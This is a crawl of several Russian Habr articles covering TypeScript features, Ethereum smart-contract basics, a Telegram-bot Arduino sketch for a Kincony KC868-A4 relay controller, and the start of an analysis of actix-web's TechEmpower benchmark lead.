type RolesInCapital = Capitalize
// Эквивалентно
// type RolesInCapital = "Read" | "Write" | "ReadAndWrite"
```
`[number]` указывает `TS` извлечь все числовые индексированные значения из массива `roles`.
Ключевое слово `override`
-------------------------
Ключевое слово `override` может использоваться для обозначения перезаписываемого метода дочернего класса (начиная с `TS 4.3`):
```
class Employee {
doWork() {
console.log('Я работаю')
}
}
class Developer extends Employee {
override doWork() {
console.log('Я программирую')
}
}
```
Вот как сделать эту "фичу" обязательной:
```
{
"compilerOptions": {
"noImplicitOverride": true
}
}
```
Блок `static`
-------------
`static` позволяет определять блоки инициализации классов (начиная с `TS 4.4`):
```
function userCount() {
return 10
}
class User {
id = 0
static count: number = 0
constructor(
public username: string,
public age: number
) {
this.id = ++User.count
}
static {
User.count += userCount()
}
}
console.log(User.count) // 10
new User('John', 32)
new User('Jane', 23)
console.log(User.count) // 12
```
Статические индексы и индексы экземпляров
-----------------------------------------
Сигнатура индекса (index signature) позволяет устанавливать больше свойств, чем изначально определено в типе:
```
class User {
username: string
age: number
constructor(username: string,age: number) {
this.username = username
this.age = age
}
[propName: string]: string | number
}
const user = new User('John', 23)
user['phone'] = '+79876543210'
const something = user['something']
```
Пример использования сигнатуры статического индекса:
```
class User {
username: string
age: number
constructor(username: string,age: number) {
this.username = username
this.age = age
}
static [propName: string]: string | number
}
User['userCount'] = 0
const something = User['something']
```
Пожалуй, это все, чем я хотел поделиться с вами в этой статье. Надеюсь, вы нашли для себя что-то интересное и не зря потратили время.
Благодарю за внимание и happy coding!
---
[](https://cloud.timeweb.com/vds-promo-8-rub?utm_source=habr&utm_medium=blog_1560_476&utm_campaign=habr&utm_content=1560_476) | https://habr.com/ru/post/682748/ | null | ru | null |
# Ethereum, смарт-контракты
В данной статье мы рассмотрим устройство смарт-контрактов в сети ethereum, познакомимся с механизмом создания и валидации цифровой подписи, протоколами fungible и non-fungible токенов, а также как устроено взаимодействие с внешними данными
Перед чтением статьи рекомендую (если еще не знакомы) ознакомиться с [whitepaper'ом биткоина](https://www.ussc.gov/sites/default/files/pdf/training/annual-national-training-seminar/2018/Emerging_Tech_Bitcoin_Crypto.pdf)
История появления и мотивация
-----------------------------
С появлением концепции PoW в блокчейне биткоина, стал возможен безопасный нецентрализованный обмен токенами. Каждая транзакция проходит следующие этапы проверки, выполняемые некоторым скриптом:
* сумма UTXO неизменна (UTXO — Unspent transaction output другими словами токены)
* цифровая подпись отправителя валидна
Для выполнения более сложной логики проверки транзакции нужно менять скрипт, однако платформа биткоина предоставляет неудобный, не тьюринг полный язык для написания таких скриптов
Цель ethereum'a — объединить и усовершенствовать концепции криптовалют, альткоинов и создать on-blockchain протокол, который позволит разработчикам создавать распределенные приложения на основе инфраструктуры, которая предоставляет масштабируемость, тьюринг полноту, простоту разработки и совместимость
Аккаунты
--------
Роль состояний в эфире выполняют аккаунты. Каждый аккаунт имеет 20-ти байтный адрес. Изменение состояний аккаунтов происходит за счет передачи сообщений
Поля аккаунта:
* `nonce` — счетчик, который служит для того чтобы каждая транзакция была обработана лишь 1 раз
* `ether balance` — внутренняя валюта, используется для оплаты транзакций
* `contract code` (if present)
* `storage` — массив данных, изначально пустой
Типы аккаунтов:
`Externally owned accounts` — externally owned accounts не содержат исполняемого кода. Пользователь может отправить сообщение с externally owned account, подписав транзакцию
`Contract accounts` — при получении сообщения, contract account активируется и исполняет код скрипта контракта. Исполняемому процессу доступны чтение и запись из внутреннего хранилища, отправка сообщений, создание других контрактов
Сообщения
---------
Сообщения ethereum'a аналог транзакций bitcoin'a с тремя главными отличиями:
1. Сообщение в эфире может быть создано как externally owned акканутом, так и contract аккаунтом, тогда как транзакция в биткоине может быть создана только externally owned аккаунтом (пользователем)
2. Сообщения в эфире поддерживают явным образом передачу данных
3. У получателя сообщения (если это contract account) есть возможность вернуть ответ
### Структура сообщения
* Nonce
* GASPRICE
* GASLIMIT
* Recipent
* Ether value
* Data
* подпись отправителя: r,s,v (ECDSA)
#### Nonce:
`Nonce` - порядковый номер транзакций, отправленных с данного адреса. При каждой отправке транзакции значение `Nonce` увеличивается на единицу. Кроме того, Nonce предотвращает повторную атаку: злоумышленник может захотеть исполнить подписанную транзакцию еще раз, однако при валидации `Nonce` транзакции и текущий Nonce аккаунта будут не совпадать и транзакция будет считаться не валидной
#### GASPRICE and GASLIMIT:
Для того чтобы предотвратить зацикливание нод при обработки сообщения, каждое сообщение должно указывать за какое максимальное число "шагов" `GASLIMIT` выполнения кода отправитель готов платить. `GASPRICE` — сколько отправитель платит за выполнение одного шага
Если при выполнении сообщения заканчивается `GAS`, то все участники возвращаются в исходное состояние и уже потраченный `GAS` передается майнеру в качестве комиссии.
(Однако после форка [EIP-1559](https://vc.ru/crypto/267853-deflyacionnoe-obnovlenie-ethereum-eip-1559-teper-razvernuto-na-vseh-testovyh-setyah) теперь майнеры получают фиксированное вознаграждение за каждый сформированный блок)
#### Recipient:
В поле recipient хранится 20-ти байтный адрес получателя. Получателем может быть как externally owned аккаунт, так и contract аккаунт
#### Ether value:
В поле ether value хранится число, которое показывает сколько эфира отправитель передает получателю с учетом комисси за транзакцию (`GAS` и комиссия за пересылку данных)
#### Data:
Это поле используется для передачи данных смарт контракту, также возможны вызовы функций внутри смарт контракта, если сообщение содержит одну из инструкций `CALL, DELEGATECALL`
Если поле data пустое, это означает что сообщение предназначено только для передачи ehter'a, а не для исполнения кода
#### ECDSA (Elliptic Curve Digital Signature Algorithm):
Более подробно ознакомиться с тем как работает ECDSA можно [тут](https://www.instructables.com/Understanding-how-ECDSA-protects-your-data/)
Параметры эллиптической кривой, при помощи которой происходит шифрование, определены стандартом [secp256k1](https://en.bitcoin.it/wiki/Secp256k1)
Кобминация {r,s,v} генерируется из SHA1 хеша сообщения и private ключа отправителя
`{r,s,v}` передается как 65-ти байтная строка:
* 32 байта r
* 32 байта s
* 1 байт v
### Валидация сообщений
Этапы проверки сообщений на нодах:
1. Проверить корректность кол-ва и содержания полей сообщения (Nonce транзакции совпадает с Nonce аккаунта, сообщение имеет корректную подпись)
2. `STARTGAS*GASPRICE` — комиссия которую платит отправитель. Если у отправителя достаточно ether'a → снять сумму комиссии с его аккаунта и увеличить Nonce аккаунта на 1, иначе вернуть ошибку
3. `GAS=STARTGAS*GASPRICE` — счетчик того сколько осталось газа для выполнения транзакции, при каждом выполнении команды или передачи байт данных счетчик уменьшается
4. Передать `Ether value` получателю, если аккаунта получателя не существует, то создать его. Если получатель — contract account, то исполнить его код до конца или до окончания `GAS`'a
5. Если передача данных упала из-за недостаточного кол-ва `ether`'a на аккаунте или из-за окончания `GAS`'a, то вернуть состояния получателя и отправителя в исходное состояние и добавить комиссию к кошельку аккаунта майнера (актуально до форка EIP-1559)
6. Вернуть весь оставшийся `GAS` отправителю, и перечислить комиссию майнеру
Contract account code execution environment
-------------------------------------------
Код смарт контракта исполняется на стековой витруальной машине. У операторов байткода Ethereum Virtual Machine (скоращенно EVM) есть доступ к трем типам структур данных:
1. stack выполнения
2. memory — динамический массив, который можно расширять бесконечно
3. long-term contract storage — key/value "холодное" хранилище. Холодное потому что доступно даже после выполнения кода контракта
Высокоуровневые языки программирования смарт-контрактов: Solidity и Vyper
Solidity — объектно-ориентированный c++ like язык:
* статическая типизация
* наследование
* модули
* user-defined types
Пример смарт-контракта вендинг машины на solidity:
```
--**pragma solidity 0.8.7;
contract VendingMachine {**
// Declare state variables of the contract
address public owner;
mapping (address => uint) public cupcakeBalances;
// When 'VendingMachine' contract is deployed:
// 1. set the deploying address as the owner of the contract
// 2. set the deployed smart contract's cupcake balance to 100
constructor() {
owner = msg.sender;
cupcakeBalances[address(this)] = 100;
}
// Allow the owner to increase the smart contract's cupcake balance
function refill(uint amount) public {
require(msg.sender == owner, "Only the owner can refill.");
cupcakeBalances[address(this)] += amount;
}
// Allow anyone to purchase cupcakes
function purchase(uint amount) public payable {
require(msg.value >= amount * 1 ether, "You must pay at least 1 ETH per cupcake");
require(cupcakeBalances[address(this)] >= amount, "Not enough cupcakes in stock to complete this purchase");
cupcakeBalances[address(this)] -= amount;
cupcakeBalances[msg.sender] += amount;
}
}
```
`msg` — объект сообщения которое вызвало исполнение/создание контракта
На примере видно, что в конструкторе VendingMachine в поле owner записывается адрес отправителя сообщения. То есть в будущем увеличивать `cupcakeBalances` сможет только аккаунт, который задеплоил смарт-контракт
Внешние источники данных
------------------------
Для адекватной работы алгоритма консенсуса нужно чтобы каждая нода получала одинаковый результат при исполнении сообщения, при обращении внутри смарт-контракта к внешнему API ноды априори не будут получать одинаковый результат, если данные меняются во времени
Как тогда работать с внешними данными? Решение — **oracle**. Oracle реализует некий middle end между off-chain данными и on-chain смарт-контрактами. Он оформляет доступ к данным в отдельную транзакцию и записывает его на блокчейн. Для этого oracle обычно состоит из смарт-контракта и некоторых off-chain скриптов, которые состоят из двух основных действий:
* вытащить данные из какого-то API
* отправить сообщение с данными нодам
Затем смарт-контракт обращается к данным, которые лежат в сообщении и таким образом являются частью блокчейна
Важно чтобы oracle был тоже децентрализованным, иначе теряется смысл всего блокчейна
Система токенов
---------------
#### fungible токены
on-blockchain токены имеют много приложений, например они могут имитировать фиатные деньги или другие активы, могут служить "документом" на владение каким-либо объектом. Система токенов — это база данных с одной операцией: вычесть X единиц с аккаунта А и прибавить X единиц аккаунту B, при условии что:
* Баланс А ≥ X
* Есть подпись подтверждающая согласие аккаунта А
Наиболее распространенный стандарт реализации системы **fungible** токенов — **ERC20**, который определяется двумя сегментами:
1. 6 функций:
* `TotalSupply` — общее количество токенов
* `BalanceOf` — возвращает баланс кошелька по заданному адресу
* `Transfer` — позволяет владельцу контракта отправить токены заданному адресу
* `TransferFrom` — отправляет токены с одного адреса на другой, главное отличие от `Transfer` : контракт может отправлять токены владельца автоматически
* `Approve` — проверяет возможность передачи токенов с аккаунта владельца контракта заданному адресу
* `Allowance` — возвращет остаток на кошельке по заданному адресу
2. 2 события:
* `Transfer` — это событие вызывается во время любого перевода токенов с одного кошелька на другой и дает подробную информацию о них
* `Approve` — это событие вызывается каждый раз в функции `approve`
#### Non-fungible token
Невзаимозаменяемые токены — вид криптографических токенов, каждый экземпляр которых уникален и не может быть заменен другим токеном. Cтандарт для реализации NFT **ERC-721** является аналогом **ERC-20** для fungible токенов
Источники:
* [Ethereum White Paper](https://blockchainlab.com/pdf/Ethereum_white_paper-a_next_generation_smart_contract_and_decentralized_application_platform-vitalik-buterin.pdf)
* [ERC20 standart](https://ethereum.org/en/developers/docs/standards/tokens/erc-20/)
* [Oracle](https://ethereum.org/en/developers/docs/oracles/) | https://habr.com/ru/post/595541/ | null | ru | null |
# Kincony KC868-A4: ультимативный гайд. Часть 3: управление контроллером через Telegram-бота
[](https://habr.com/ru/company/ruvds/blog/651099/)
В предыдущей [статье](https://habr.com/en/company/ruvds/blog/647119/) цикла о Kincony KC868-A4 было рассмотрено «атомарное» программирование компонентов этого контроллера, в этой статье будем разбирать более продвинутый пример работы с KC868-A4 — управление вашей (IoT) системой через интернет.
Способов управления контроллером через интернет существует множество, сегодня мы поговорим об управлении при помощи популярного мессенджера Telegram. Если у вас на смартфоне установлен Telegram, то вы сможете очень удобно получать информационные сообщения от вашей системы и отдавать ей управляющие команды, где бы вы ни находились.
Ну и, конечно, когда вы добавите к основной функциональности вашего контроллера ещё и удалённое управление, то возможности вашей системы выйдут на совсем другой, более высокий, уровень.
▍ Как устроено управление через Telegram
----------------------------------------
Для непосвящённого человека такая вещь, как «управление контроллером через Telegram» выглядит чем-то не совсем понятным, сродни магии. Тем более управление Ардуино-контроллером через Telegram — что и как там работает, на первый взгляд, совершенно непонятно. На самом деле всё довольно просто — смартфон и контроллер обмениваются информацией, а Telegram в этой схеме выступает посредником между ними.

Разумеется, на практике всё реализуется несколько сложнее и в этой схеме присутствуют различные нюансы, но в целом это работает именно так, а о нюансах мы подробно поговорим далее.
Telegram, как система, имеет множество возможностей, одной из которых являются так называемые «боты». Бот — это программный робот, который может взаимодействовать с пользователями через интерфейс Telegram и в данном случае мы будем использовать такого бота для организации управления контроллером Kincony KC868-A4.
Условно, вышеприведённую схему можно представить так:

Всё взаимодействие Telegram и контроллера (Kincony KC868-A4) скрыто от пользователя, он на экране своего смартфона видит только реакцию бота на свои действия. Тут важный момент, который нужно хорошо понимать: интерфейс бота обеспечивает Telegram, а вот специфическую «контроллерную» реакцию (действия, ассоциированные с контроллером) обеспечивает сам контроллер (в нашем случае Kincony KC868-A4).
***Примечание.** Кстати, в более привычных для вас случаях различных (публичных) ботов в Telegram, там, где у нас на схеме присутствует контроллер, находятся различные «взрослые» компьютерные системы, которые и обеспечивают функциональность этих ботов.*
Если вы внимательно прочитали всё вышеизложенное, то вам должно стать в целом понятно как работает подобное управление через мессенджер Telegram (или любой другой). Теперь перейдём к разбору различных нюансов работы этой схемы.
▍ Безопасность
--------------
Взаимодействие между сервисом Telegram и вашим смартфоном является безопасным по умолчанию — разработчики в первую очередь позаботились об этом, поскольку мессенджер с небезопасным соединением не нужен никому.
А вот что касается соединения Telegram–Контроллер, то тут не всё так просто — это взаимодействие (через небезопасный интернет) нужно как-то защитить. И тут возникает два аспекта проблемы:

**1. Нужно защитить само соединение.** Поскольку мы используем микроконтроллер, то по умолчанию используются незащищённые соединения. Для решения этой проблемы нужно использовать специальную защищённую версию клиента (библиотеки).
**2. Нужно идентифицировать наш контроллер**, чтобы никто, кроме нашего контроллера, не смог управлять ботом. Эта проблема решается путём получения токена (специального уникального кода) в Telegram для доступа к нашему боту.
Далее мы более подробно остановимся на тонкостях обеспечения безопасности нашего Telegram–бота, а сейчас переходим от теории к практическим действиям и начнём мы с создания Telegram-бота, который будет управлять нашим контроллером.
▍ Создаём Telegram-бота
-----------------------
Чтобы создать бота для управления нашим контроллером, нам нужно воспользоваться услугами «папы» всех ботов в Telegram (BotFather). Для этого в строке поиска набираем «bot», находим BotFather и выбираем его.

При запуске BotFather предлагает небольшую справку и ссылки на подробную документацию и описание функций.

Сейчас нас эти подробности не очень интересуют и мы просто вводим первую команду «/start», на что BotFather отвечает списком управляющих команд.

Далее, воспользовавшись подсказкой BotFather, вводим команду для создания нового бота «/newbot».

Затем, на просьбу указать название нового бота, вводим название тестового бота для управления нашим контроллером KC868-A4 — «a4testbot».

И последний шаг — вводим username бота и получаем уникальный токен для управления им (на скриншоте сам токен скрыт, по понятным соображениям).

Собственно — всё, бота для управления контроллером Kincony KC868-A4 мы создали, теперь осталось только получить ваш ID пользователя Telegram для того, чтобы только вы могли управлять вашим контроллером (и никто другой).
▍ Получаем ID пользователя
--------------------------
Для того чтобы получить ID пользователя Telegram, нам нужно воспользоваться ещё одним ботом — IDBot. Находим его аналогично вышеописанному способу для BotFather и получаем следующее приветствие.

Вводим команду «/start» и получаем ваш ID пользователя для дальнейшего использования при программировании бота.

Теперь действительно всё, и мы можем переходить непосредственно к программированию нашего бота управления контроллером Kincony KC868-A4.
▍ Программирование
------------------
Это уже 3-я статья цикла о контроллере Kincony KC868-A4 и в предыдущих статьях мы подробно разбирали настройку среды программирования (Arduino) и рассматривали примеры «атомарного» программирования различных компонентов KC868-A4, поэтому перед дальнейшим чтением рекомендуем ознакомиться с предыдущими статьями этого цикла [1-я часть](https://habr.com/en/company/ruvds/blog/646923/), [2-я часть](https://habr.com/en/company/ruvds/blog/647119/) (если вы ещё с ними не знакомы).
Для работы с API Telegram мы будем использовать специализированную библиотеку [Universal-Arduino-Telegram-Bot](https://github.com/witnessmenow/Universal-Arduino-Telegram-Bot), которая возьмёт на себя львиную долю трудозатрат по обеспечению взаимодействия нашего кода с сервисом Telegram и значительно облегчит и упростит нам задачу программирования нашего бота управления контроллером Kincony KC868-A4.
Нам также понадобится вспомогательная библиотека [ArduinoJson](https://github.com/bblanchon/ArduinoJson), которая содержит необходимые функции работы с данными в формате Json.
На этом вступительную часть по программированию можно завершить и далее мы переходим непосредственно к составлению и разбору работы скетча нашего Telegram-бота.
▍ Скетч Telegram-бота
---------------------
В качестве тестового примера управления контроллером Kincony KC868-A4 при помощи Telegram-бота мы будем реализовывать самый простой и наглядный сценарий работы — включение и выключение одного из реле контроллера командами в интерфейсе Telegram и запрос текущего статуса этого реле (ON/OFF).
Ниже приведён полный код нашего Telegram-бота, в котором вы должны изменить пустые данные на ваши реальные пароли, токены, названия Wi-Fi точек доступа и т. п., чтобы всё работало. Сначала вы должны внести в скетч ваши SSID и пароль от Wi-Fi.
```
const char* ssid = "ssid";
const char* password = "password";
```
Затем токен для управления ботом, получение которого мы рассмотрели выше.
```
#define BOTtoken "0000000000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
```
И ваш идентификатор в Telegram, получение которого мы тоже рассмотрели ранее.
```
#define CHAT_ID "0000000000"
```
Также нам нужно сделать некоторые дополнительные настройки в скетче. Задаём номер пина одного из четырёх реле Kincony KC868-A4 (см. схему и распиновку контроллера в предыдущих статьях).
```
const int ledPin = 2;
```
И сам код нашего Telegram-бота:
**Полный код тестового примера управления контроллером Kincony KC868-A4**
```
/*
Kincony KC868-A4
Telegram example
*/
/*
Rui Santos
Complete project details at https://RandomNerdTutorials.com/telegram-control-esp32-esp8266-nodemcu-outputs/
Project created using Brian Lough's Universal Telegram Bot Library: https://github.com/witnessmenow/Universal-Arduino-Telegram-Bot
Example based on the Universal Arduino Telegram Bot Library: https://github.com/witnessmenow/Universal-Arduino-Telegram-Bot/blob/master/examples/ESP8266/FlashLED/FlashLED.ino
*/
#ifdef ESP32
#include
#else
#include
#endif
#include
#include // Universal Telegram Bot Library written by Brian Lough: https://github.com/witnessmenow/Universal-Arduino-Telegram-Bot
#include
// Replace with your network credentials
const char\* ssid = "ssid";
const char\* password = "password";
// Initialize Telegram BOT
#define BOTtoken "0000000000:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" // your Bot Token (Get from Botfather)
// Use @myidbot to find out the chat ID of an individual or a group
// Also note that you need to click "start" on a bot before it can
// message you
#define CHAT\_ID "0000000000"
#ifdef ESP8266
X509List cert(TELEGRAM\_CERTIFICATE\_ROOT);
#endif
WiFiClientSecure client;
UniversalTelegramBot bot(BOTtoken, client);
// Checks for new messages every 1 second.
int botRequestDelay = 1000;
unsigned long lastTimeBotRan;
const int ledPin = 2;
bool ledState = LOW;
// Handle what happens when you receive new messages
void handleNewMessages(int numNewMessages) {
Serial.println("handleNewMessages");
Serial.println(String(numNewMessages));
for (int i=0; i lastTimeBotRan + botRequestDelay) {
int numNewMessages = bot.getUpdates(bot.last\_message\_received + 1);
while(numNewMessages) {
Serial.println("got response");
handleNewMessages(numNewMessages);
numNewMessages = bot.getUpdates(bot.last\_message\_received + 1);
}
lastTimeBotRan = millis();
}
}
```
Теперь кратко разберём основные части этого скетча. На функциях setup() и loop() мы останавливаться не будем — там всё стандартно и тривиально — в функции setup() производится инициализация и подключение к сети Wi-Fi, а в функции loop() производится постоянный мониторинг поступления новых сообщений от сервиса Telegram (от вас, как пользователя).
Основная функциональность бота реализуется в функции handleNewMessages(int numNewMessages), где в цикле обрабатываются поступившие сообщения.
```
for (int i=0; i
```
Производится проверка легитимности вашего подключения и игнорирование неавторизованных пользователей (с другими ID).
```
// Chat id of the requester
String chat_id = String(bot.messages[i].chat_id);
if (chat_id != CHAT_ID){
bot.sendMessage(chat_id, "Unauthorized user", "");
continue;
}
```
Далее выводится приветственное сообщение и подсказка по доступным командам нашего бота.
```
String from_name = bot.messages[i].from_name;
if (text == "/start") {
String welcome = "Welcome, " + from_name + ".\n";
welcome += "Use the following commands to control your outputs.\n\n";
welcome += "/led_on to turn GPIO ON \n";
welcome += "/led_off to turn GPIO OFF \n";
welcome += "/state to request current GPIO state \n";
bot.sendMessage(chat_id, welcome, "");
}
```
Затем задаётся реакция на команды включения/выключения реле.
```
if (text == "/led_on") {
bot.sendMessage(chat_id, "LED state set to ON", "");
ledState = HIGH;
digitalWrite(ledPin, ledState);
}
if (text == "/led_off") {
bot.sendMessage(chat_id, "LED state set to OFF", "");
ledState = LOW;
digitalWrite(ledPin, ledState);
}
```
И реакция на запрос текущего статуса реле.
```
if (text == "/state") {
if (digitalRead(ledPin)){
bot.sendMessage(chat_id, "LED is ON", "");
}
else{
bot.sendMessage(chat_id, "LED is OFF", "");
}
}
```
Стоит ещё заметить, что для коммуникации с сервисом Telegram используется защищённая версия Wi-Fi клиента, чтобы обеспечить безопасность работы бота и управления контроллером.
```
#include
```
Ну и наглядный результат работы нашего Telegram-бота в виде скриншота. Обратите внимание на последнюю команду «/state», которая не возымела никакого действия — это происходит при выключении (или недоступности по какой-либо причине) Arduino-контроллера — бот просто перестаёт отвечать на ваши команды в интерфейсе Telegram.

Как вы можете заметить, благодаря библиотеке Universal-Arduino-Telegram-Bot создание Arduino-ботов для управления вашими IoT системами через Telegram превращается в невероятно простое и доступное занятие — код предельно прост и прозрачен.
Отсюда следует и ещё один очень позитивный вывод: для того чтобы расширить базовую функциональность нашего тестового бота, вам не понадобятся какие-то особые познания в программировании — это сможет сделать даже начинающий любитель программирования и микроконтроллеров.
▍ Заключение
------------
В этой статье мы рассмотрели продвинутый пример управления контроллером Kincony KC868-A4 через интернет при помощи Telegram-бота и выяснили, что это совсем несложно и доступно даже для начинающих любителей Arduino.
В следующей статье мы, наконец, доберёмся до «тяжёлой артиллерии» и познакомимся с примерами работы Kincony KC868-A4 под управлением комплексных ESP32-прошивок наподобие Tasmota, ESPhome или специализированной версии AMS.
**P. S.**
У компании Kincony есть [Youtube-канал](https://www.youtube.com/c/KinCony/featured) со множеством интересных примеров программирования и использования её продукции, в одном из роликов на этом канале описывается (правда, на английском языке и немного сумбурно) создание Telegram-бота.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=smartalex&utm_content=kincony_kc868-a4_ultimativnyj_gajd_chast_3_upravlenie_kontrollerom_cherez_telegram-bota) | https://habr.com/ru/post/651099/ | null | ru | null |
# Почему Rust лидирует в TechEmpower Framework Benchmark
Вообще-то смотреть какого цвета потроха у Rust я не собирался. Ковырнул хобби-проект на Go, пошел на GitHub посмотреть состояние fasthttp: развивается ли? Ну хотя бы поддерживается? Вспрокрастинулось. Пошел, посмотрел где fasthttp сидит в бенчмарках [TechEmpower](https://www.techempower.com/benchmarks/). Смотрю: а там fasthttp едва показывает половину того, что удаётся лидеру — какому-то actix на каком-то Rust. Какая боль.
Здесь бы мне сложить ручки, стукнуть головой в пол (трижды) и закричать: "Алилуйя, воистину Rust — истинный бог, как слеп я был раньше!". Но то ли ручки не сложились, то ли лоб пожалел… Вместо этого полез в код тестов, написанных на Go и actix-web тестов на Rust. Чтобы разобраться.
Через пару часов узнал:
1. почему Rust-фреймворк actix-web занимает первые позиции во всех тестах TechEmpower,
2. как в Java заводится Script.
Сейчас всё расскажу по порядку.
Что за TechEmpower Framework Benchmark?
---------------------------------------
Если веб-фреймворк демонстрирует, собирается или, скажем, иногда задумывается о том, чтобы шепнуть знакомым "я — быстр", то он наверняка попадет в TechEmpower Framework Benchmark. Популярное такое место на сходить померяться производительностью.
У сайта своеобразный дизайн: вкладки фильтров, раундов, условий и результатов по разным типам тестов разбросаны по странице щедрой рукой. Настолько щедрой и размашистой, что их просто не замечаешь. Но щелкать по вкладкам стоит, информация за ними прячется полезная.
Легче всего попасть на результаты тестов plaintext, "Hello World!" для веб серверов. Авторы фреймворка обычно дают ссылку именно на него: мы, мол, в первой сотне держимся. Дело правильное и полезное. Вообще отдавать plaintext получается хорошо у многих, и лидеры идут плотной группой.
Рядом, в тех самых табах, прячутся результаты тестов других типов (сценариев). Всего их семь, подробнее посмотреть можно [здесь](https://github.com/TechEmpower/FrameworkBenchmarks/wiki/Project-Information-Framework-Tests-Overview). Эти сценарии тестируют не только то, как фреймворк/платформа справляется с обработкой простого http-запроса, но комбинацию с клиентом базы данных, шаблонизатором или JSON-сериализатором.
Есть данные тестов в виртуальной среде, на физическом железе. Кроме графиков есть табличные данные. В общем много интересного, стоит порыться, не просто глянуть позицию "своей" платформы.
Первое, что пришло мне в голову после того, как прошелся по результатам тестов: "А почему всё НАСТОЛЬКО отличается от plaintext?!". В plaintext лидеры идут плотной группой, но когда дело доходит до работы с базой данных, actix-web лидирует со значительным отрывом. При этом показывает стабильное время обработки запроса. Шайтан.
Еще одна аномалия: невероятно производительное решение на JavaScript. Называется ex4x. Оказалось, его код чуть менее чем полностью написан на Java. Используется Java runtime, JDBC. Код на JavaScript транслируется в байткод и склеивает Java библиотеки. Вот буквально взяли — и пристроили Script к Java. Хитростям бледнолицых нет предела.
Как посмотреть код и что там внутри
-----------------------------------
Код всех тестов есть на GitHub. Всё — в монорепозитории, что очень удобно. Можно клонировать и смотреть, можно смотреть прямо на GitHub. В тестировании участвует больше 300 различных комбинаций фреймворка с сериализаторами, шаблонизаторами и клиентом базы данных. На разных языках программирования, с разным подходом к разработке. Реализации на одном языке находятся рядом, можно сравнить с реализацией на других языках. Код поддерживается сообществом, это не работа одного человека или коллектива.
Код бенчмарков — отличное место для расширения кругозора. Разбирать как разные люди решают одни и те же задачи интересно. Кода не очень много, используемые библиотеки и решения легко выделить. Вот совсем не жалею, что туда забрался. Многое узнал. Прежде всего о Rust.
До того о Rust у меня было очень смутное представление. К любой статье о C, C++, D и особенно Go обязательно пристраивается пара-тройка комментаторов, подробно и с надрывом объясняющих, что суета, ерунда и глупость писать на чём-то другом, пока на свете есть ~~Гасконь~~ Rust. Иногда увлекаются настолько, что приводят примеры кода, чем человека неподготовленного ~~или мало принявшего~~ вгоняют в ступор: "Зачем, зачем, ЗАЧЕМ все эти символы?!"
Потому открывать код было страшновато.
Посмотрел. Оказалось, что программы на Rust можно читать. Более того, читается код настолько хорошо, что я даже установил Rust, попробовал тест скомпилировать и немного с ним повозиться.
Тут чуть не забросил это дело, потому что компиляция длится долго. Очень долго. Будь я Д’Артаньяном или хотя бы просто холериком — рванул бы в Гасконь, и тысяча чертей уныло потянулась бы следом. Но я справился. Чаю опять же попил. Кажется, даже не одну чашку: на моём ноутбуке первая компиляция заняла минут 20. Дальше, правда, всё идёт веселее. Возможно, до следующего большого обновления crates.
А разве дело не в самом Rust?
-----------------------------
Нет. Не в языке программирования дело.
Конечно же Rust — язык замечательный. Мощный, гибкий, пусть с непривычки и многословный. Но сам по себе язык писать быстрый код не будет. Язык — один из инструментов, одно из решений, принятых программистом.
Как я говорил — отдавать plaintext быстро получается у многих. Производительность фреймворков actix-web, fasthttp и еще десятка других при обработке простого запроса вполне сравнима, то есть техническая возможность поконкурировать с Rust у других языков есть.
Вот сам actix-web, конечно "виноват": быстрый, прагматичный, отличный продукт. Сериализация удобная, шаблонизатор хороший — тоже очень помогают.
Заметнее всего отличаются результаты тестов, работающих с базой данных.
Немного покопавшись в коде, я выделил три основных отличия, которые (как мне кажется) помогли тестам actix оторваться от конкурентов в синтетических тестах:
1. Конвейерный (pipelined) режим работы tokio-postgres;
2. Использование одного соединения тестом на Rust вместо пула соединений тестом, написанным на Go;
3. Обновление бенчмарками actix нескольких записей одной командой, отправляемой по упрощенному протоколу (simple query), вместо отправки нескольких команд UPDATE.
Что еще за конвейерный режим?
-----------------------------
Вот фрагмент из документации tokio-postgres (используемого в бенчмарке клиентской библиотеки PostgreSQL), объясняющий что её разработчики имеют в виду:
```
Sequential Pipelined
| Client | PostgreSQL | | Client | PostgreSQL |
|----------------|-----------------| |----------------|-----------------|
| send query 1 | | | send query 1 | |
| | process query 1 | | send query 2 | process query 1 |
| receive rows 1 | | | send query 3 | process query 2 |
| send query 2 | | | receive rows 1 | process query 3 |
| | process query 2 | | receive rows 2 | |
| receive rows 2 | | | receive rows 3 | |
| send query 3 | |
| | process query 3 |
| receive rows 3 | |
```
Клиент в pipelined (конвейерном) режиме не ждёт ответа PostgreSQL, а отсылает следующий запрос, пока PostgreSQL обрабатывает предыдущий. Видно, что так можно обработать ту же последовательность запросов к базе данных ощутимо быстрее.
Если соединение в конвейерном режиме будет дуплексным (обеспечивающее возможность получения результатов параллельно с отправкой), это время может еще немного сократиться. Кажется, уже есть экспериментальная версия tokio-postgres, где открывается именно дуплексное соединение.
Поскольку на каждый SQL-запрос, отправленный на выполнение, клиент PostgreSQL отправляет несколько сообщений (Parse, Bind, Execute и Sync), и получает на них ответ, конвейерный режим будет эффективнее даже при обработке одиночных запросов.
А почему в Go не так?
---------------------
Потому что в Go обычно используются пулы соединений с базой данных. Соединения не предполагается использовать параллельно.
Если запустить те же SQL-запросы через пул, а не одно соединение, то с обычным последовательным клиентом теоретически можно получить даже меньшее время их выполнения, чем при работе через одно соединение, будь оно трижды конвейерным:
```
| Connection | Connection 2 | Connection 3 | PostgreSQL |
|----------------|----------------|----------------|-----------------|
| send query 1 | | | |
| | send query 2 | | process query 1 |
| receive rows 1 | | send query 3 | process query 2 |
| | receive rows 2 | | process query 3 |
| | receive rows 3 | |
```
Выглядит так, будто овчинка (конвейерный режим) выделки не стоит.
Только вот при высокой нагрузке количество соединений с сервером PostgreSQL может быть проблемой.
А при чём тут вообще количество соединений?
-------------------------------------------
Тут дело в том как сервер PostgreSQL реагирует на увеличение количества подключений.
Левая группа столбцов демонстрирует взлёт и падение производительности PostgreSQL в зависимости от количества открытых соединений:
